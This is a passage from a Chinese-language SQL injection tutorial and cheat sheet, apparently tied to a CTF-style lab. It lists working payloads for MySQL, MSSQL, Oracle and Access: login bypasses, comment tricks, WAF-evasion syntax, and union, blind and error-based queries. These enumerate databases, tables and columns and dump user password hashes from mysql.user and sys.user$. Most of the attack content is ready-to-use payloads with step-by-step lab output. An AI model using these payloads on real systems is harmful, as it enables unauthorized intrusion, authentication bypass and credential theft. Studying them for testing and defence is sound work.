
Information_schemn : MySQL5.0以上自带数据库，记录当前MySQL下所有的数据库名，表名，列名信息
Information_schemn.tables : 表名信息表
Information_schemn.columns : 列名信息表
table_name 表名
column_name 列名
table_schema 数据库名

MSSQL默认数据库

pubs | 在MSSQL2005上不可用
model | 适用于所有版本
msdb | 适用于所有版本
tempdb | 适用于所有版本
northwind | 适用于所有版本
information_schema | 可从MSSQL 2000及更高版本获得

Oracle默认数据库
SYSTEM | 适用于所有版本
SYSAUX | 适用于所有版本

4、判断 Sql 注入漏洞的类型

通常 Sql 注入漏洞分为 2 种类型：
•数字型
•字符型

其实所有的类型都是根据数据库本身表的类型所产生的，在我们创建表的时候会发现其后总有个数据类型的限制，而不同的数据库又有不同的数据类型，但是无论怎么分常用的查询数据类型总是以数字与字符来区分的，所以就会产生注入点为何种类型。



（1）数字型判断：
当输入的参 x 为整型时，通常 abc.php 中 Sql 语句类型大致如下：
select * from <表名> where id = x
这种类型可以使用经典的 and 1=1 和 and 1=2 来判断：

  - Url 地址中输入 http://xxx/abc.php?id= x and 1=1 页面依旧运行正常，继续进行下一步。

  - Url 地址中继续输入 http://xxx/abc.php?id= x and 1=2 页面运行错误，则说明此 Sql 注入为数字型注入。
原因如下：
当输入 and 1=1时，后台执行 Sql 语句：
select * from <表名> where id = x and 1=1
没有语法错误且逻辑判断为正确，所以返回正常。
当输入 and 1=2时，后台执行 Sql 语句：
select * from <表名> where id = x and 1=2
没有语法错误但是逻辑判断为假，所以返回错误。
我们再使用假设法：如果这是字符型注入的话，我们输入以上语句之后应该出现如下情况：
select * from <表名> where id = 'x and 1=1'
select * from <表名> where id = 'x and 1=2'
查询语句将 and 语句全部转换为了字符串，并没有进行 and 的逻辑判断，所以不会出现以上结果，故假设是不成立的。

（2）字符型判断：
当输入的参 x 为字符型时，通常 abc.php 中 SQL 语句类型大致如下：
select * from <表名> where id = 'x'
这种类型我们同样可以使用 and '1'='1 和 and '1'='2来判断：

  - Url 地址中输入 http://xxx/abc.php?id= x' and '1'='1 页面运行正常，继续进行下一步。

  - Url 地址中继续输入 http://xxx/abc.php?id= x' and '1'='2 页面运行错误，则说明此 Sql 注入为字符型注入。
原因如下：
当输入 and '1'='1时，后台执行 Sql 语句：
select * from <表名> where id = 'x' and '1'='1'
语法正确，逻辑判断正确，所以返回正确。
当输入 and '1'='2时，后台执行 Sql 语句：
select * from <表名> where id = 'x' and '1'='2'
语法正确，但逻辑判断错误，所以返回正确。同学们同样可以使用假设法来验证。

（3）登录注入

SELECT * FROM Table WHERE username = '';
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
'='
'LIKE'
'=0--+

例如

SELECT * FROM Users WHERE username = 'Mike' AND password = '' OR '' = '';
上面对于用户Mike，跳过密码检验，获取该用户在用户表Users的所有信息

5、查询语句注释符
创建SQL注入语句，比较关键的地方就是需要用到查询语句的注释符，把原始SQL改掉。

（1）MYSQL的注释符
以下内容可用于在注入之后注释掉查询的其余部分：
# | 哈希注释
/* | C-style 注释
-- - | SQL 注释
;%00 | Nullbyte
` | Backtick

例如
SELECT * FROM Users WHERE username = '' OR 1=1 -- -' AND password = '';
SELECT * FROM Users WHERE id = '' UNION SELECT 1, 2, 3`';

下面是具体的实操例子：
假设提交的SQL语句为select * from table where id = '$id''。
构造select * from table where id = '111'#'

用#注释掉后面的单引号。输入111'#'提交，没有报错。说明可以“用#注释掉后面的单引号”。

（2）MSSQL的注释符
以下内容可用于在注入之后注释掉查询的其余部分：

/* | C-style 注释
-- | SQL 注释
;%00 | Nullbyte空字节

例如
SELECT * FROM Users WHERE username = '' OR 1=1 --' AND password = '';
SELECT * FROM Users WHERE id = '' UNION SELECT 1, 2, 3/*';

（3）Oracle的注释符
以下内容可用于在注入之后注释掉查询的其余部分：

-- | SQL 注释

例如
SELECT * FROM Users WHERE username = '' OR 1=1 --' AND password = '';

6、针对不通的服务器和数据库特点进行SQL注入攻击
下面以Mysql为例来说明如何进行SQL注入攻击。首先我们提取数据库名称，然后提取表，再到列，最后才是数据本身。要想获取远程数据库的表、列，就要访问专门保存描述各种数据库结构的表。通常将这些结构描述信息成为元数据。在MySQL中，这些表都保存在information_schema数据库中。

（1）获取数据库版本
在MySQL中，通过VERSION() 得到
SELECT * FROM Users WHERE id = '1' AND MID(VERSION(),1,1) = '5';
如果版本号为5，上面返回真

MySQL允许在感叹号后面指定版本号。只有当版本大于或等于指定的版本号时，才会执行注释中的语法。

UNION SELECT /*!50000 5,null;%00*//*!40000 4,null-- ,*//*!30000 3,null-- x*/0,null--+
上面返回版本；它使用带2列的并集。

SELECT 1/*!41320UNION/*!/*!/*!00000SELECT/*!/*!USER/*!(/*!/*!/*!*/);
上面演示了如何绕过WAF/ID。

Mssql数据库 通过@@VERSION得到
SELECT * FROM Users WHERE id = '1' AND @@VERSION LIKE '%2008%';
如果版本号为2008，上面返回真

Oracle数据库 通过表v$version和v$instance得到如下
SELECT banner FROM v$version WHERE banner LIKE 'Oracle%';
SELECT banner FROM v$version WHERE banner LIKE 'TNS%';
SELECT version FROM v$instance;

（2）获取数据库用户凭据
在MySQL中，通过表mysql.user得到相关用户名和密码
表 | mysql.user
列 | user, password
当前用户 | user(), current_user(), current_user, system_user(), session_user()

SELECT current_user;
上面获取当前用户

SELECT CONCAT_WS(0x3A, user, password) FROM mysql.user WHERE user = 'root'-- (Privileged)
上面获取用户名为“root”的密码

Mssql数据库

数据库表 | master..syslogins, master..sysprocesses
列 | name, loginame
当前用户 | user, system_user, suser_sname(), is_srvrolemember('sysadmin')
获取用户名、密码 | SELECT user, password FROM master.dbo.sysxlogins

SELECT loginame FROM master..sysprocesses WHERE spid=@@SPID;
上面返回当前用户

SELECT (CASE WHEN (IS_SRVROLEMEMBER('sysadmin')=1) THEN '1' ELSE '0' END);
上面检查用户是否为管理员admin

Oracle数据库 通过表all_users和sys.user$得到如下
SELECT username FROM all_users; 获取用户名 | 适用于所有版本
SELECT name, password from sys.user$;获取用户名、密码 | 10g以下授权
SELECT name, spare4 from sys.user$;获取用户名、spare4 | 11g以下授权

（3）提取数据库名

在MySQL中，数据库名存放在information_schema数据库下schemata表schema_name字段中

数据库表 | information_schema.schemata, mysql.db
字段 | schema_name, db
当前数据库 | database(), schema()

下面是实际实验的例子

[SQL]
111' union select 1,group_concat(schema_name) from information_schema.schemata#'



从上面我们可以看到包含information_schema,mysql,performance_schema,targetsys,test等数据库。

查询当前数据库名称database()
SQL
111' union select 1,database()#'

从上面可以知道当前数据库为targetsys
SELECT DISTINCT(db) FROM mysql.db;
上面需要管理员权限得到数据库名

对于Oracle数据库

获取当前数据库名如下

SELECT name FROM v$database;
SELECT instance_name FROM v$instance
SELECT global_name FROM global_name
SELECT SYS.DATABASE_NAME FROM DUAL

获取用户数据库如下
SELECT DISTINCT owner FROM all_tables;

爆库名
and 1=2 union select null,null,(select owner from all_tables where rownum=1) from dual
爆出第一个库名后可以使用如下语句，继续爆其他库名
and 1=2 union select null,null,(select owner from all_table where rownum=1 and owner<>'第一个库名') from dual

Mssql数据库

数据库表 | master..sysdatabases
字段 | name
当前数据库 | DB_NAME(i)

SELECT DB_NAME(5);
上面获取当前数据库名

SELECT name FROM master..sysdatabases;
上面获取所有数据库名

下面是一些进一步的例子
and @@version>0 //数据库信息
;declare @d int //判断MsSQL支持多行语句查询
and (select count(1) from [sysobjects])>=0 //是否支持子查询
and user>0 //获取当前数据库用户名
and 1=convert(int,db_name()) 或 1=(select db_name()) //当前数据库名
and 1=(select @@servername) //本地服务名
and 1=(select HAS_DBACCESS('master')) //判断是否有库读取权限

Access数据库
利用内置数据库表获取数据库类型
and (select count(*) from sysobjects)>=0
Sysobjects为Mssql数据库内置表
and (select count(*) from msysobjects)>=0
Msysobjects为Access数据库内置表

（4）获取服务器信息
MYSQL数据库

通过@@HOSTNAME获取服务器名称
例如
SELECT @@hostname;

通过UUID()获取服务器的Mac地址
通用唯一标识符是128位数字，最后12位由接口MAC地址组成。
例如：
UUID()
输出
aaaaaaaa-bbbb-cccc-dddd-eeeeeeeeeeee;

注意：在某些操作系统上可能返回48位随机字符串而不是MAC地址

MSSQL数据库
通过@@SERVERNAME，SERVERPROPERTY()获取服务器信息
SELECT SERVERPROPERTY('productversion'), SERVERPROPERTY('productlevel'), SERVERPROPERTY('edition');

注意：serverproperty（）可从MSSQL2005及更高版本获得。

Oracle数据库
从v$instance和dual表获取如下
SELECT host_name FROM v$instance; 需要管理员权限，
SELECT UTL_INADDR.get_host_name FROM dual;
SELECT UTL_INADDR.get_host_name('10.0.0.1') FROM dual;
SELECT UTL_INADDR.get_host_address FROM dual;

（5）提取表名
MySQL数据库

在MySQL数据库的information_schema库存在tables表，里面存放了所有的表的表名和它所属的数据库名。

有三种方法获取表名
- Union方法
UNION SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE version=10;
- 盲注方法
AND SELECT SUBSTR(table_name,1,1) FROM information_schema.tables > 'A'
- 报错方法

AND(SELECT COUNT(*) FROM (SELECT 1 UNION SELECT null UNION SELECT !1)x GROUP BY CONCAT((SELECT table_name FROM information_schema.tables LIMIT 1),FLOOR(RAND(0)*2)))
(@:=1)||@ GROUP BY CONCAT((SELECT table_name FROM information_schema.tables LIMIT 1),!@) HAVING @||MIN(@:=0);
AND ExtractValue(1, CONCAT(0x5c, (SELECT table_name FROM information_schema.tables LIMIT 1)));-- 适用于 5.1.5版本

下面是实际操作的用Union方法的例子：
database()函数可以返回默认（当前）数据库名称。
group_concat()函数可以将同一个分组中的值连接起来，返回一个字符串结果。
构造select 1,2 from table where id = '111' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#'查找当前数据库所有表的表名。
输入111' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#'提交，输出如下。

这样可以得知当前数据库中有admin,flag,root,user,userid五个表。

MSSQL数据库
我们可以从两个不同的数据库（information_schema.tables或master..sysobjects）中检索表。

有三种方法获取表名
- Union方法
UNION SELECT name FROM master..sysobjects WHERE xtype='U'
- 盲注方法
AND SELECT SUBSTRING(table_name,1,1) FROM information_schema.tables > 'A'
- 报错方法
AND 1 = (SELECT TOP 1 table_name FROM information_schema.tables)
AND 1 = (SELECT TOP 1 table_name FROM information_schema.tables WHERE table_name NOT IN(SELECT TOP 1 table_name FROM information_schema.tables))

Orcale数据库

从all_tables表获取所有表名
SELECT table_name FROM all_tables;

从dual表获取表名
and 1=2 union select null,null,(select table_name from user_tables where rownum=1) from dual
爆其他表名
and 1=2 union select null,null,(select table_name from user_tables where rownum=1 and table_name<>'第一个表名') from dual
注意:表名要用大写或大写的十六进制代码。

Access数据库
猜表名
and exists(select * from 表名)
and(select count(*) from 表名)>=0

（6）获取字段数目
MySQL数据库

有四种方法获取字段数目

- 显示查询GROUP/ORDER BY n+1;
一直递增这个数字，直到得到一个错误的响应。
尽管group by和order by在SQL中具有不同的功能，但它们可以以完全相同的方式来确定查询中的列数。

例子如下
Given the query SELECT username, password, permission FROM Users WHERE id = '{INJECTION POINT}';
1' ORDER BY 1--+ | True
1' ORDER BY 2--+ | True
1' ORDER BY 3--+ | True
1' ORDER BY 4--+ | False - Query is only using 3 columns
-1' UNION SELECT 1,2,3--+ | True

通过上面可以得到字段数目为3，因为输入4报错了。
- 报错方法GROUP/ORDER BY 1,2,3,4,5...
与前面的方法类似，如果启用了错误显示，我们可以检查带有1个请求的列数。
例如

Given the query SELECT username, password, permission FROM Users WHERE id = '{INJECTION POINT}'
1' GROUP BY 1,2,3,4,5--+ | Unknown column '4' in 'group statement'
1' ORDER BY 1,2,3,4,5--+ | Unknown column '4' in 'order clause'

上面4报错，所以有3个字段

- 报错方法SELECT ... INTO var_list, var_list1, var_list2...
如果启用错误显示，则此方法有效。
当注入点位于limit子句之后时，这对于查找列数很有用。
Given the query SELECT permission FROM Users WHERE id = {INJECTION POINT};
-1 UNION SELECT 1 INTO @,@,@ | 使用的SELECT语句的列数不同
-1 UNION SELECT 1 INTO @,@ | 使用的SELECT语句的列数不同
-1 UNION SELECT 1 INTO @ | 无错误表示查询使用1列

- 报错方法AND (SELECT * FROM SOME_EXISTING_TABLE) = 1
如果知道要查找的表名，并且启用了错误显示，那么这将起作用。
它将返回表中的列数，而不是查询。
SELECT permission FROM Users WHERE id = {INJECTION POINT};
上面知道了表名为Users,1和（select*from users）=1操作数应包含3列

下面是MYSQL采用第一种方法的一个具体实操例子：
构造select * from table where id = '111' order by 3#'。
输入111' order by 3#'提交，报错为Unknown column '3' in 'order clause'，说明没有第三个输出位置。如下图：


构造select * from table where id = '111' order by 2#'。
输入111' order by 2#'提交，没有报错，说明有两个输出位置。如下图


构造select 1,2 from table where id = '111' union select 1,2#'。
输入111' union select 1,2#'提交，输出如下。

从上面可知，两个SQL注入的输出行都有输出。

MSSQL数据库

下面是MSSQL两种方法
- ORDER BY n+1;
和上面的Mysql的ORDER BY n+1方法一样
- GROUP BY / HAVING
例如：SELECT username, password, permission FROM Users WHERE id = '1';
1' HAVING 1=1-- | “users.username”列在选择列表中无效，因为它不包含在聚合函数或group by子句中
1' GROUP BY username HAVING 1=1-- | 列“users.password”在选择列表中无效，因为它不包含在聚合函数或group by子句中
1' GROUP BY username, password HAVING 1=1-- | 列“users.permission”在选择列表中无效，因为它不包含在聚合函数或group by子句中。
1' GROUP BY username, password, permission HAVING 1=1-- | 无错
包含所有列后，不会返回任何错误。

（7）提取字段名
在MySQL数据库的information_schema库中有一个名为columns的表，这个表中记录了数据库中所有表的字段信息。
构造select 1,2 from table where id = '111' union select 1,group_concat(column_name) from information_schema.columns where table_name='flag' and table_schema=database()#'查找flag表所有字段信息。
输入111' union select 1,group_concat(column_name) from information_schema.columns where table_name='flag' and table_schema=database()#'提交，输出如下。
